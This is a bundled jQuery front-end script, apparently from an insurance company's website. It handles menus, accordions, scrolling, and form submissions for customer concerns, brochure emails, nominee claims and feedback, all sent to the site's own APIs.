        $(".megaMenuLink").hasClass("activeMenu") || $(".megaMenuSec").hasClass("activeMenu") || $(".searchBtnIcon").hasClass("active") || $(".accountIcon").hasClass("active") || $(".headerContactIconlink").hasClass("active") || $(".hamMenuBtnLink").hasClass("opened") || $('.new-hdfc-life-insurance-header .siteSearchInput').hasClass('expand')|| $('.new-hdfc-life-insurance-header .headerLoginIcon .accountIcon').hasClass('active')|| $('.new-hdfc-life-insurance-header .headerLoginIcon .deskTopAccountDD').hasClass('opened') || $('.new-hdfc-life-insurance-header .headerContactIcon .headerContactIconlink').hasClass('active')|| $('.new-hdfc-life-insurance-header .headerContactIcon .contactInfoPopOver').hasClass('opened') ? $(".accountIcon").hasClass("active") && $(".headerContactIconlink").hasClass("active") && $(".hamMenuBtnLink").hasClass("opened") && $(".blurOverlayBg").css("display", "block") : $(".blurOverlayBg").css("display", "none")
    });

    function hideOtherDropDown(except, classRemove) {
        var popOverSec = ['.megaMenuSec', '.deskTopAccountDD', '.contactInfoPopOver', '.hamMenuWrp'];
        var classDel = (classRemove) ? classRemove : 'opened';
        var otherDropDown = popOverSec.filter(function(sec) {
            return except !== sec
        }).join();
        $(otherDropDown).removeClass(classDel);
    }

    $('.accountIcon').click(function(e) {
        e.preventDefault();
        var targetDDSec = '.deskTopAccountDD';
        var hasClass = $(this).siblings('.deskTopAccountDD').hasClass('opened');
        $(this)[hasClass ? 'removeClass' : 'addClass']('active')
        $('.blurOverlayBg')[hasClass ? 'fadeOut' : 'fadeIn']();
        $(targetDDSec).toggleClass('opened')
    });

         $('.headerContactIcon a').click(function(e) {
            var targetDDSec = '.contactInfoPopOver';
            var hasClass = $(this).siblings('.contactInfoPopOver').hasClass('opened');
            $(this)[hasClass ? 'removeClass' : 'addClass']('active')
            $('.blurOverlayBg')[hasClass ? 'fadeOut' : 'fadeIn']();
            $(targetDDSec).toggleClass('opened')
        });
   
    $('.accountButtonIcon').click(function(e) {
        e.preventDefault()
        $(this).toggleClass('active');
        $('.mobAccountDD').toggleClass('opened');
    });
    $('.accountMenuLink').click(function(e) {
        e.preventDefault()
        $(this).toggleClass("opened");
        $(this).parent('li').siblings('li').find('.accountMenuLink').removeClass("opened")
        $(this).parent('li').siblings('li').find('.accountSubMenu').slideUp()
        $(this).siblings('.accountSubMenu').slideToggle();
    })

    
        
});

function applyDynamicScroll() {
    var divs = document.querySelectorAll(".new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec");
    var divs2 = document.querySelectorAll(".new-hdfc-life-insurance-header .headerHamburgerMenu .hamMenuWrp");
    var windowHeight = window.innerHeight;

    if (window.innerWidth <= 1366) {
        Array.prototype.forEach.call(divs, function (div) {
            var divHeight = div.scrollHeight;

            if (divHeight > windowHeight) {
                div.style.overflowY = "auto";
                div.style.maxHeight = windowHeight - 80 + "px";
                div.style.minHeight = windowHeight - 80 + 'px';
            } else {
                div.style.overflowY = "hidden";
                div.style.maxHeight = "unset";
            }
        });

        Array.prototype.forEach.call(divs2, function (div) {
            var divHeight = div.scrollHeight;

            if (divHeight > windowHeight) {
                div.style.overflowY = "auto";
                div.style.maxHeight = windowHeight - 80 + "px";
                div.style.minHeight = windowHeight - 80 + 'px';
            } else {
                div.style.overflowY = "hidden";
                div.style.maxHeight = "unset";
            }
        });
    }
}


window.addEventListener("load", applyDynamicScroll);
window.addEventListener("resize", applyDynamicScroll);

$(document).ready(function() {
    document.addEventListener('scroll', throttle(function(e) { 
        
        if($(".blank-component").length > 0 ){
            addRemoveSticky('#stickThis','stick');
        }
    }, 500));
    

    if($('.remove-about-active-tab').length > 0 && $('.about-active-tab').length > 0 ){
        $('.aboutTabWrap').find('.about-active-tab').removeClass('about-active-tab');
    }

    const activeLink = $('.obituaryTab .sourcepathlist a.active');
    if (activeLink.length > 0) {
        const hrefVal = activeLink[0].hash;
        window.location.hash = `${hrefVal}`; 
    }else{
        const links = $('.obituaryTab li.sourcepathlist a');
        if(links.length > 0) {
            const months = [];
            links.each(function() {
                const href = $(this).attr('href');
                const month = href.replace('#', '').toLowerCase();
                months.push(month);
            });
            const currentDate = new Date();
            const currentMonth = currentDate.getMonth();
            const currentMonthName = months[currentMonth];
            const activeLink = $('a[href="#' + currentMonthName + '"]');
            if (activeLink.length > 0) {
                $('a').removeClass('active');
                activeLink.addClass('active');
                window.location.hash = `#${currentMonthName}`;
            }
        }
    }

    if($(".tabs li.sourcepathlist a.active").length > 0) {
        const id = $(".tabs li.sourcepathlist a.active").attr('href').replace("#", '');
        if(id){
            $(".tabs .aboutTabWrap > div").hide();
            $(`.tabs .aboutTabWrap div#${id}`).show();
        }
    }

        if (window.location.hash.includes('#')) {
            setTimeout(() => {
            var url = window.location.hash
            $('.sourcepathlist a').removeClass('active');
            $("a[href='" + url + "']").click();
        }, 700);
        }

    if(window.localStorage.getItem('hdfc-life-tab-redirection') && $('.tabs')){
        var scrollElement = $('.tabs .aboutSectionTabMenu li a.active').parent()[0];
        scrollDelay(scrollElement, 1000);
        window.localStorage.removeItem('hdfc-life-tab-redirection');
    }

    $('.tabs .aboutSectionTabMenu li').click(function () {
        var scrollElement =  this;
        scrollDelay(scrollElement, 700);
    })
    $('.tabs .aboutSectionTabMenu li.redirectLinkClass').click(function(){
        window.localStorage.setItem('hdfc-life-tab-redirection', 'true')
    })

    function scrollDelay(scrollElement, delayTime){
        setTimeout(function(){
            scrollElement.scrollIntoView({ behavior: 'smooth', block: 'start', inline: 'center' });
        },100)
        setTimeout(function () {
            window.scrollTo({
                top: window.scrollY - 250
            });
        }, delayTime)
    }
    
});


function addRemoveSticky(selectortoAddRemove, addRemoveClassName) {
    var element = $(".blank-component");
    var elementTop = element.offset().top;
    var elementBottom = elementTop + element.outerHeight();
    var viewportTop = $(window).scrollTop();
    //var viewportBottom = viewportTop + $(window).height();
    var window_top = $(window).scrollTop();
    var top = $('#stick-here').offset().top;
    var stopAtTop = element.hasClass('stopScollTop');
    var stopScollReachTop = element.hasClass('stopScollReachTop');
    
    if(stopScollReachTop && (elementTop <= ($(window).scrollTop() + 200)) ) {
        $(selectortoAddRemove).removeClass(addRemoveClassName);
    } else if(stopAtTop && ($(window).scrollTop() + $(window).height() >= elementTop) ) {
        $(selectortoAddRemove).removeClass(addRemoveClassName);
    } else if (elementBottom < viewportTop) {
        $(selectortoAddRemove).removeClass(addRemoveClassName)
    } else if (window_top > top) {
        $('#stickThis').addClass(addRemoveClassName);
        $('#stick-here').height($('#stickThis').outerHeight());
    } else {
        $('#stickThis').removeClass(addRemoveClassName);
        $('#stick-here').height(0);
    }
}
// function sticktothetop() {
//       
//     var window_top = $(window).scrollTop();
//     if(jsHelper.isDef($('#stick-here'))){
//         try{
//         var top = $('#stick-here').offset().top;
//         } catch(err) {
//             console.log("Error: "+err);
//         }
//         if (window_top > top) {
//             $('#stickThis').addClass('stick');
//             $('#stick-here').height($('#stickThis').outerHeight());
//         } else {
//             $('#stickThis').removeClass('stick');
//             $('#stick-here').height(0);
//         }
//     }
// }
function throttle(func, limit) {
    var lastFunc;
    var lastRan;
    return function() {
        var context = this,
            args = arguments;
        if (!lastRan) {
            func.apply(context, args);
            lastRan = Date.now();
        } else {
            clearTimeout(lastFunc);
            lastFunc = setTimeout(function() {
                if ((Date.now() - lastRan) >= limit) {
                    func.apply(context, args);
                    lastRan = Date.now();
                }
            }, limit - (Date.now() - lastRan));
        }
    };
}
var apiSuccessMsg;
var formDatamap = {};
var defaultSuccessMessage = "Thank You. Our team will contact you for financial planning consultation shortly."
$(document).ready(function() {
  if ($('#successMessage').length > 0) {
    apiSuccessMsg = $('#successMessage').val().trim();
  }
  apiSuccessMsg = apiSuccessMsg == "" ? defaultSuccessMessage : apiSuccessMsg;

  $('.faq .accordMenuContWrp .tabAccordMenu').on('click', function(e) {

      
        var parent = $(this).parents('.accordMenuContWrp');
        var $parentEL = $(this).parents('.container');
        var isOpen = $(parent).hasClass('opened');
        var self = this;
    setTimeout(function() {
                theOffset = $(self).offset();
      $('body,html').animate({ scrollTop: theOffset.top - 250});
            }, 310); 
        if (isOpen) {
          parent.removeClass('opened');
          parent.find('.tabAccordMenu').removeClass('opened');
          parent.find('.tabAccordContent').slideUp('medium');

        } else {
          $parentEL.find('.accordMenuContWrp').removeClass('opened');
          $parentEL.find('.accordMenuContWrp').find('.tabAccordMenu').removeClass('opened');
          $parentEL.find('.accordMenuContWrp').find('.tabAccordContent').slideUp('medium');
          $(parent).addClass('opened');
          $(parent).find('.tabAccordMenu').addClass('opened');
          $(parent).find('.tabAccordContent').slideDown('medium');
        }
        e.preventDefault()

    })

    $('.tabAccordContent table').wrap('<div class="tableResp"></div>');

  $('.textBox textarea').click(function (e) {
    $(this).addClass('backWhite');
  })

  $('.textBox textarea').blur(function (e) {
    $(this).removeClass('backWhite');
  })

  $('textarea').keyup(function () {
      
    var counter = 0;
    counter = Number(this.value.length)
    var counterEl = $(this).siblings('p').find('span.counterTextArea')[0];
    if (counterEl) {
        counterEl.innerText = counter + "/3000";
    }
  });


});

function customerConcerns(event, custTextData) {

  var phonneNo = localStorage.getItem("phoneno");
  localStorage.removeItem("phoneno");

  var dob = localStorage.getItem("dob");
  localStorage.removeItem("dob");

  if (jsHelper.isDef(localStorage.getItem("policyId"))) {
    var policyId = localStorage.getItem("policyId");
    localStorage.removeItem("policyId");
  }



  if (jsHelper.isDef(localStorage.getItem("emailID"))) {
    var clientemailID = localStorage.getItem("emailID");
    localStorage.removeItem("emailID");

  }


  var reqObj = {
    "phone": lifeServiceData.phoneNo,
    "country_code": "91",
    "customer_concern": custTextData,
    "dob": GetDate(lifeServiceData.dob),
    "policy_id": lifeServiceData.policyId,
    "email" : lifeServiceData.email,
    "is_nri" : false
  }

  if ($('.textBox .error-txt').text() == "" && $('.textBox textarea').val() != "") {
    $(event.currentTarget).closest('.textBox').toggleLoader();
    var headers = headerRequest(window.location);
    customerConcernsApiObj.customerConcerns(reqObj, headers).then(function (res) {
      $(event.currentTarget).closest('.textBox').toggleLoader()
      $(event.currentTarget).closest('.textBox').toggleApiSuccessMsg({ successMsg: apiSuccessMsg })
      $(".textBox textarea").val("");
      $('.textBox .counterTextArea').text('0/3000');
      $('.consernSubmit')[0].setAttribute('disabled', 'disabled');
      console.log(res);
    }).catch(function (err) {
      $(event.currentTarget).closest('.textBox').toggleLoader()
      $(event.currentTarget).closest('.textBox').toggleApiFailMsg()
      console.log(err);
    })
  } else {
    $('.error-txt').text("This field is required!")
  }
}

function headerRequest(url) {

  var headersReq = {
      "agent-code": "00488538",
      "source-code": "HDFC_Life_tech_failure",
      "content-type": "application/x-www-form-urlencoded; charset=UTF-8"
  }

  var browserUrl = new URL(url);
  var browserUrlParams = new URLSearchParams(browserUrl.search.slice(1));


  if (browserUrlParams.has("source")) {
      headersReq["source-code"] = browserUrlParams.get("source");
  }
  if (browserUrlParams.has("source-code")) {
      headersReq["source-code"] = browserUrlParams.get("source-code");
  }
  if (browserUrlParams.has("sourcecode")) {
      headersReq["source-code"] = browserUrlParams.get("sourcecode");
  }
  if (browserUrlParams.has("agentcode")) {
      headersReq["agent-code"] = browserUrlParams.get("agentcode");
  }
  if (browserUrlParams.has("agent-code")) {
      headersReq["agent-code"] = browserUrlParams.get("agent-code");
  }
  if (browserUrlParams.has("agent-token")) {
      headersReq["agent-token"] = browserUrlParams.get("agent-token");
  }
  if (browserUrlParams.has("utm_adgroupid")) {
      headersReq["adgroup"] = browserUrlParams.get("utm_adgroupid");
  }
  if (browserUrlParams.has("campaign-date")) {
      headersReq["campaign-date"] = browserUrlParams.get("campaign-date");
  }
  if (browserUrlParams.has("utm_campaignid")) {
      headersReq["campaign-id"] = browserUrlParams.get("utm_campaignid");
  }
  if (browserUrlParams.has("agent-code")) {
      headersReq["agent-code"] = browserUrlParams.get("agent-code");
  }
  if (browserUrlParams.has("gclid")) {
      headersReq["gclid"] = browserUrlParams.get("gclid");
  }

  if (browserUrlParams.has("matchtype")) {
      headersReq["match-type"] = browserUrlParams.get("matchtype");
  }
  if (browserUrlParams.has("pid")) {
      headersReq["pid"] = browserUrlParams.get("pid");
  }
  if (browserUrlParams.has("prod")) {
      headersReq["prod"] = browserUrlParams.get("prod");
  }
  if (browserUrlParams.has("spid")) {
      headersReq["spid"] = browserUrlParams.get("spid");
  }
  if (browserUrlParams.has("utm_campaign")) {
      headersReq["utm-campaign"] = browserUrlParams.get("utm_campaign");
  }
  if (browserUrlParams.has("utm_content")) {
      headersReq["utm-content"] = browserUrlParams.get("utm_content");
  }
  if (browserUrlParams.has("spid")) {
      headersReq["spid"] = browserUrlParams.get("spid");
  }
  if (browserUrlParams.has("utm_medium")) {
      headersReq["utm-medium"] = browserUrlParams.get("utm_medium");
  }
  if (browserUrlParams.has("utm_source")) {
      headersReq["utm-source"] = browserUrlParams.get("utm_source");
  }
  if (browserUrlParams.has("utm_term")) {
      headersReq["utm-term"] = browserUrlParams.get("utm_term");
  }
  if (browserUrlParams.has("vid")) {
      headersReq["vid"] = browserUrlParams.get("vid");
  }


  return headersReq;

}
(function(_global) {

    var customerConcernsApiObj = (function() {
        var customerConcernsApi = {};
        function customerConcerns(requestObject, headers) {
            return new Promise(function(resolve, reject) {
                apiUtility.CUSTOMER_CONCERNS(requestObject, headers).then(function(res){
                    resolve(res);
                }).catch(function(err) {
                    reject(err);
                })
            })
        }

        customerConcernsApi.customerConcerns = customerConcerns;

        return jsHelper.freezeObject(customerConcernsApi);
    })();
    _global.jsHelper.defineReadOnlyObjProp(_global, 'customerConcernsApiObj', customerConcernsApiObj);

})(window || document || {});
$(document).ready(function () {
    $('.consernSubmit').on('click', function (e) {
        var customerConcernsData = $(this).parent().find('textarea').val();
        customerConcerns(e, customerConcernsData)
    })
});

(function (_global) {
  var url = "/content/hdfclifeinsurancecompany/api/policyforms.claimforms.json";
  var fd = new FormData();  
  var pdfArr;  
  fd.append( 'path', '/content/dam/hdfclifeinsurancecompany/customer-services/policy-servicing-pdf');
  $.ajax({
    url: url,
    data: fd,
    type: 'POST',
    contentType: false, // NEEDED, DON'T OMIT THIS (requires jQuery 1.6+)
    processData: false, // NEEDED, DON'T OMIT THIS
    success: function (data, status, xhr) {
      var jsonObj = JSON.parse(xhr.responseText);
      if (jsonObj != null) {
        var claimsData = {};
        claimsData['policyForms'] = jsonObj;
        localStorage.setItem('policyForms', JSON.stringify(claimsData));
      }
      
      var pdfs = JSON.parse(localStorage.getItem('policyForms'))
      pdfArr = pdfs['policyForms'].pdfdata 
      renderStructure(pdfArr)
    },
    error: function (xhr, status, error) {
      console.log(error, 'Policy form pdf error');
    }
  });

  var downloadBrochureApiObj4 = (function() {
    var downloadBrochureApi3 = {};
    function downloadBrochure(requestObject, headers) {
      return new Promise(function(resolve,reject) {
        apiUtility.DOWNLOAD_BROCHURE_VIA_EMAIL(requestObject,headers).then(function(res) {
          resolve(res);
        }).catch(function(err) {
          reject(err);
        });
      });
    }

    downloadBrochureApi3.downloadBrochure = downloadBrochure;

    return jsHelper.freezeObject(downloadBrochureApi3);
  })();
  _global.jsHelper.defineReadOnlyObjProp(_global, 'downloadBrochureApiObj4', downloadBrochureApiObj4);
  
})(window || document || {})

function renderStructure(pdfArr) {
  var types = [];
  $('#select-policy-forms').empty()
  pdfArr.forEach(function (element,index) {
    if (!types.includes(element.type)) {
      types.push(element.type)
    }
  });
  types.forEach(function(type) {
    var typeVal = type.replace('-',' ')
    $('#select-policy-forms').append(`<option value="${type}">${typeVal}</option>`);
  });

  // onload appending first select option claim forms
  onloadPdf(pdfArr)
  //on change of select  
  $('#select-policy-forms').change(function (e) { 
    e.preventDefault();
    $('#download-forms-left, #download-forms-right').empty();
    var currenVal = $(this).val()
    var splittedArr = splitArrays(pdfArr, currenVal)
    splittedArr.leftSide.forEach(function(pdf) {
      $('#download-forms-left').append(renderLists(pdf));
    });
    splittedArr.rightSide.forEach(function(pdf) {
      $('#download-forms-right').append(renderLists(pdf));
    });
  });
}

function onloadPdf(pdfs) {
  $('#download-forms-left, #download-forms-right').empty();
  var firstVal = $('#select-policy-forms option:first').val();
  var splittedArr = splitArrays(pdfs, firstVal)
  $('#download-forms-left, #download-forms-right').empty();
  splittedArr.leftSide.forEach(function(pdf) {
    $('#download-forms-left').append(renderLists(pdf));
  });
  splittedArr.rightSide.forEach(function(pdf) {
    $('#download-forms-right').append(renderLists(pdf));
  });
}


function splitArrays(pdfList, selectVal) {
  var selectedClaims = []
  pdfList.forEach(function(pdf) {
    if (pdf.type == selectVal) {
      selectedClaims.push(pdf)
    }
  });
  var half_length = Math.ceil(selectedClaims.length / 2);    
  var leftSide = selectedClaims.splice(0,half_length);
  var rightSide = selectedClaims.splice(-half_length);
  return {leftSide,rightSide}
}


function renderLists(val) {
  var urlLink = "https://" + window.location.host
  var listStructure = `
  <li>
    <span>${val.title}</span>
    <a href="${urlLink}${val.path}" data-download-link= "${val.path}" download class="downloadPdf"><img src="/content/dam/hdfclifeinsurancecompany/claims/download-icon.png"  alt="Download Icon" title="Download Icon"></a>
    <a href="#" onclick="sendBrochure('${val.path}')" data-toggle="modal" data-target="#download-brochure-claim"><img src="/content/dam/hdfclifeinsurancecompany/claims/messageicon.png" alt="Email Icon" title="Email Icon"></a>
  </li>
  `
  return listStructure
}
var isClickedOnce = false;
var btnText = "";
var sendLinkTxt;
$(document).ready(function ($) {
     sendLinkTxt = $(".download-brochure-5").text();
     $('.download-brochure-5').on('click', function (e) {
          if(!isClickedOnce) {
               btnText = e.target.innerText;
               e.preventDefault();
               console.log($(this).siblings())
               var form = $(this).parents('form');
               var _this = $(this).parents('form');
               var email = _this.find('input[name=email]').val();
               var product_name = $('#page-name').val();
               var urlLink = window.location.host;
               var downloadBorchure = _this.find('input[name=brochureLinkDownload]').val();
               var download_link = "https://" + urlLink + downloadBorchure;

               var isValid = isFormValid(form);   

               if (isValid) {
                    var reqObj = {
                         'email': email,
                         'download_link': download_link,
                         'product_name': product_name
                    }

                    var headers = {
                         "content-type": "application/x-www-form-urlencoded; charset=UTF-8"
                    }
                    isClickedOnce = true;
                    $(this).text("Please wait...");
                    download(reqObj, headers);
               }
               $('#download-pdf').trigger('reset');
          }
     })

});

   function sendBrochure(linkUrl){
      $("#brochureLinkDownload").val(linkUrl);

  }

function download(reqObj, headers) {
     downloadBrochureApiObj4.downloadBrochure(reqObj, headers).then(function (res) {
          isClickedOnce = false;
          $(".download-brochure-5").text(btnText);
          if (res.responseJson.message == "Email sent successfully") {
               renderCMSuccessMessage(res);
          }
          console.log('res: ', res);
     }).catch(function (err) {
          console.log('err: ', err);
          console.log('api is not working');
     })
}

function renderCMSuccessMessage(res) {
     // if (res.statusCode === 200 || res.statusCode === 201) {
     if (res.responseJson.message == "Email sent successfully") {
          $('.modal-form-nav').hide();
          $(".success-form-7").show();
     } else {
          console.log('error');
     }
}
$('.modalclose-btn').on('click', function () {
       
     $('.modal-form').trigger('reset');
     $(".success-form-7").css("display", "none");
     $('.modal-form-nav').show();
     $(".info-form-1").css("display", "block");
     isClickedOnce = false;
     $(".download-brochure-5").text(sendLinkTxt);
     $('.email-error-txt').removeClass('d-block');
   });
var btnContent;
$( document ).ready(function() { 
    $.fn.viewMoreCont = function(params) { 
       params = $.extend({
           toggleText: ['View More', 'View Less'],
           toggleClass: 'viewLessBtn'
       }, params); 
       let iconMoreHtml = '<span><svg width="20" height="13" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg">';
       iconMoreHtml += '<rect x="0.5" y="0.5" width="19" height="12" rx="6" stroke="#ED1C24"/>'
       iconMoreHtml += '<circle cx="7.5" cy="6.5" r="1.5" fill="#ED1C24"/>'
       iconMoreHtml += '<circle cx="12.5" cy="6.5" r="1.5" fill="#ED1C24"/>'
       iconMoreHtml += '</svg></span>';

       let iconLessHtml = '<span><svg xmlns="http://www.w3.org/2000/svg" width="20" height="13" viewBox="0 0 20 13" fill="none">';
       iconLessHtml += '<rect x="0.5" y="0.5" width="19" height="12" rx="6" stroke="#ED1C24"/>';
       iconLessHtml += '<line x1="7" y1="6.5" x2="14" y2="6.5" stroke="#ED1C24" stroke-width="2" stroke-linecap="round"/>';
       iconLessHtml += '</svg></span>'; 
       this.each(function() {
           $(this).on('click', function(e) {
               e.preventDefault();
               btnContent = $(this).text().toLowerCase();
               let hiddenContent = $(this).attr('data-hidden');
               let viewMore = $(this).attr("data-view-text");

               // iconLessHtml = $.parseHTML(iconLessHtml)
               $(this).toggleClass(params.toggleClass)
               let viewLestTxt = iconMoreHtml ? params.toggleText[1] + iconLessHtml : params.toggleText[1] + iconMoreHtml
               let viewMoreTxt = viewMore + iconMoreHtml;
                 
               $(this).html($(this).hasClass(params.toggleClass) ? viewLestTxt : viewMoreTxt)
               $('.' + hiddenContent).slideToggle();
               if(btnContent.includes("more")) {
                   isExpanded["is" + $("#select-policy-forms").val() + "Expanded"] = true;
               } else {
                   isExpanded["is" + $("#select-policy-forms").val() + "Expanded"] = false;
               }
           })
       });
       return this;
   };
   $('.viewMoreBtnNew').viewMoreCont(); 
   });

$(document).ready(function() {
    $(".accordion-content").css("display", "none");
    $(".questionanswer .cust-accordion").first().removeClass("open");
});
$(document).ready(function() {    
    $('.the-textarea').keyup(function() {
        var characterCount = $(this).val().length,
            current = $('#current'),
            maximum = $('#maximum'),
            theCount = $('#the-count');
            
        current.text(characterCount);


        /*This isn't entirely necessary, just playin around*/
        if (characterCount < 2900) {
            current.css('color', '#233253');
        }
        if (characterCount >= 2901) {
            maximum.css('color', '#ed1c24');
            current.css('color', '#ed1c24');
        } else {
            maximum.css('color','#ed1c24');
        }

        
    });

    
    function setmaxdate() {
        var today = new Date();
        var dd = today.getDate();
        var mm = today.getMonth() + 1; //January is 0!
        var yyyy = today.getFullYear();
        if (dd < 10) {
            dd = '0' + dd
        }
        if (mm < 10) {
            mm = '0' + mm
        }

        today = yyyy + '-' + mm + '-' + dd;

        $('.newsetdate').attr("max", today);
    }
    setmaxdate();

});


(function(_global) {

    var nomineeConnectApiObj = (function() {
        var nomineeConnectApiList = {};
        function nomineeConnect(requestObject) {
            return new Promise(function(resolve, reject) {
                apiUtility.NOMINEE_CONNECT(requestObject).then(function(res){
                    resolve(res);
                }).catch(function(err) {
                    reject(err);
                })
            })
        }

        nomineeConnectApiList.nomineeConnect = nomineeConnect;

        return jsHelper.freezeObject(nomineeConnectApiList);
    })();
    _global.jsHelper.defineReadOnlyObjProp(_global, 'nomineeConnectApiObj', nomineeConnectApiObj);

})(window || document || {})

$(document).ready(function () {
    $('#nomineeConnect').on('submit', function (e) {
        e.preventDefault();
        var form = $(this);
        var mpolicyHolder = form.find('select[name=mpolicyholder-name]').val();
        var policyNumber = form.find('input[name=policyNumber]').val();
        var memberName = form.find('input[name=member_name').val();
        var accountNumber = form.find('input[name=accountnumber').val();
        var birthDate = form.find('input[name=birth-date').val();
        var deathDate = form.find('input[name=death-date').val();
        var deathPlace = form.find('input[name=death-place').val();
        var causeDeath = form.find('select[name=cause-death]').val();

        var fullName = form.find('input[name=full_name').val();
        var gender = form.find('select[name=gender]').val();
        var address = form.find('textarea[name=address]').val();
        var pincode = form.find('input[name=pincode]').val();
        var relmember = form.find('input[name=relation-member]').val();
        var phone = form.find('input[name=phone]').val(); 
        var emailAddress = form.find('input[name=emailAddress]').val();

        var formattedBirthDate = birthDate.slice(0,10).split('-').reverse().join('/');
        var formattedDeathDate = deathDate.slice(0,10).split('-').reverse().join('/');

        mpolicyHolder == '0' ? 'Please select your Master Policyholder Name ' : '';

        var isValid = isFormValid(form);
        // var $captcha = $('#nominee-connect-captcha'),
        // responseNominee = captachaResponse;

        if (isValid) {
            /* Re-Captcha Validation Starts */
            if (captachaResponse.length === 0) {
                $('.msg-error').text("Please Validate Captcha");
                if (!$captcha.hasClass("error")) {
                    $captcha.addClass("error");
                }
                return false;
            } else {
                $('.msg-error').text('');
                // $captcha.removeClass("error");
            }
            /* Re-Captcha Validation Ends */
            var reqObj = {
                "lending_institution": mpolicyHolder,
                "policy_number": policyNumber,
                "life_assured_name": memberName,
                "member_or_loan_number": accountNumber,
                "dob": formattedBirthDate,
                "dod": formattedDeathDate,
                "place_of_death": deathPlace,
                "cause_of_death": causeDeath,
                "nominee_name": fullName,
                "nominee_gender": gender,
                "nominee_address": address,
                "nominee_address_pincode": pincode,
                "nominee_relationship": relmember,
                "nominee_phone": phone,
                "nominee_email": emailAddress,
                "g-recaptcha-response": captachaResponse
            }

            requestForNomineeConnect(reqObj);
        }
    })
    
    
})


$('.modilewidth').on('paste keyup', function(e){
    $(this).val($(this).val().replace(/[^\d]/g, ''));
});

function requestForNomineeConnect(reqObj) {
    nomineeConnectApiObj.nomineeConnect(reqObj).then(function (res) {
        // console.log('res: ', res);
        if(res.statusCode == 200 || res.statusCode == 201) {
            renderNomineeConnectSuccessMessage(res);
        }
    }).catch(function (err) {
        console.log(err);
        var errResObj = JSON.parse(err);  
        // $("#apiResponse").html(errRes['error']);
        // $('#myModalthankyou').modal('toggle');
        formSubmissionFailed('nominee-connect-data-layer', errResObj['lending_institution'][0]);
    })
}
function renderNomineeConnectSuccessMessage(res) {
    // console.log(res)
    if(res.statusCode == 200 || res.statusCode == 201) {
        $("#nominee-connect-message").html("Your request has been submitted successfully. Our Team will get back to you soon");
        $('#myModalthankyou').modal('toggle');
        formSubmissionSuccess('nominee-connect-data-layer');
    } else {
        console.log('error');
    }
}

var onloadCallback = function() { 
    
    var recaptchas = document.querySelectorAll('div[data-captcha]');
    for( i = 0; i < recaptchas.length; i++) {
        grecaptcha.render( recaptchas[i].id, {
        'sitekey' : '6Leh5h0UAAAAADDvPeY_frLQsgcvxQrc1rB4rbPQ',
        'callback': function(response) {            
                captachaResponse = response;
            }
        });
    }
    
}
$(document).ready(function() {    
    $('.the-textarea').keyup(function() {
        var characterCount = $(this).val().length,
            current = $('#current'),
            maximum = $('#maximum'),
            theCount = $('#the-count');
            
        current.text(characterCount);

        /*This isn't entirely necessary, just playin around*/
        if (characterCount < 2900) {
            current.css('color', '#233253');
        }
        if (characterCount >= 2901) {
            maximum.css('color', '#ed1c24');
            current.css('color', '#ed1c24');
        } else {
            maximum.css('color','#ed1c24');
        }

        
    });

    $("input[name=existing_customer]:radio").change(function() {
        $(".policy-number").toggleClass("hideDiv")
    });
});


$(document).ready(function() {
    var data1 = {};
    $.ajax({
        url: 'https://api.hdfclife.com/api/state-city/get/',
        method: 'post',
        type: 'application/json',
        data: {"product_code":"C2PP"},
        success: function(data,status,xhr) {
            for(var i=0; i<data.response.length; i++) {
                $("#state").append('<option value="'+data.response[i].state_code+'">'+data.response[i].state+'</option>');
                // console.log(data.response[i].state);
            }

            $('#state').on('change', function() {
                  
                $('#citylst').empty();
                var cities = getCities(data);
                
                var selectedState = $('#state option:selected').text();
                var stateCode = $(this).val();
                $('#citylst').append('<option value="0">Select City</option>')
                $.each(cities, function(index, value) {
                    // console.log('value: ', index)
                    if(value.stateCode == stateCode && value.stateName == selectedState) {
                        $('#citylst').append('<option value="'+value.cityCode+'">'+value.cityName+'</option>')
                    }
                })
            })
            // return data1 = data;
        },
        error: function(jqXhr, textStatus, errorMessage) {
            console.log('Error: ', errorMessage);
        }
    });
    // console.log('data: ',data1);

});

function getCities(data) {
      
    var cities = [];
    for(var i=0; i<data.response.length; i++) {
        var state = data.response[i].state;
        
        // for(var j = 0; j < state.length; j++) {
            for(var k=0; k < data.response[i].cities.length; k++) {
                // console.log(data.response[j].cities[k].city.length)
                cities.push({
                    stateCode: data.response[i].state_code,
                    stateName: data.response[i].state,
                    cityCode: data.response[i].cities[k].city_code,
                    cityName: data.response[i].cities[k].city
                });
            }
        // }
    }
    return cities;
}

(function(_global) {

    var feedbackFormApiObj = (function() {
        var feedbackApiList = {};
        function feedbackApiData(requestObject) {
            return new Promise(function(resolve, reject) {
                apiUtility.FEEDBACK_FORM(requestObject).then(function(res){
                    resolve(res);
                }).catch(function(err) {
                    reject(err);
                })
            })
        }

        feedbackApiList.feedbackApiData = feedbackApiData;

        return jsHelper.freezeObject(feedbackApiList);
    })();
    _global.jsHelper.defineReadOnlyObjProp(_global, 'feedbackFormApiObj', feedbackFormApiObj);

})(window || document || {})

$(document).ready(function () {
    $('#feedbackFormSubmit').on('submit', function (e) {
        e.preventDefault();
        var form = $(this);
        var question = form.find('input[name="existing_customer"]:checked').val();
        var policyNumber = form.find('input[name=policyNumber]').val();
        var companyName = form.find('input[name=company-name]').val();
        var customerName = form.find('input[name=contact-name]').val();
        var emailAddress = form.find('input[name=emailAddress]').val();
        var state = form.find('#state :selected').val();
        var city = form.find('#citylst :selected').val();
        var phone = form.find('input[name=phone]').val(); 
        var std = form.find('input[name=std]').val();
        var landlineNumber = form.find('input[name=landline_number]').val(); 
        var whatConvey = form.find('#convey :selected').val();
        var informationAbout = form.find('#about :selected').val();
        var comments = form.find('textarea[name=comments]').val();

        var isValid = isFormValid(form);
        // var $captcha = $('#feedback-form-captcha'),
        // responseFeedback = captachaResponse;

        if(state === '' || state == 0) {
            $(".ff_state").css("display", "block");
            $(".ff_state").html("Please select state");
        } else {
            $(".ff_state").css("display", "none");
            $(".ff_state").text("");
            $("#feedbackFormBtn").removeClass("error");
            $("#feedbackFormBtn").removeAttr("disabled", "disabled");
        }

        if(city === '' || city == undefined || city == 0) {
            $(".ff_city").css("display", "block");
            $(".ff_city").html("Please select city");
        } else {
            $(".ff_city").css("display", "none");
            $(".ff_city").text("");
            $("#feedbackFormBtn").removeClass("error");
            $("#feedbackFormBtn").removeAttr("disabled", "disabled");
        }

        if(whatConvey === '' || whatConvey == undefined || whatConvey == 0) {
            $(".conveyError").css("display", "block");
            $(".conveyError").html("Please select What do you wish to convey");
        } else {
            $(".conveyError").css("display", "none");
            $(".conveyError").text("");
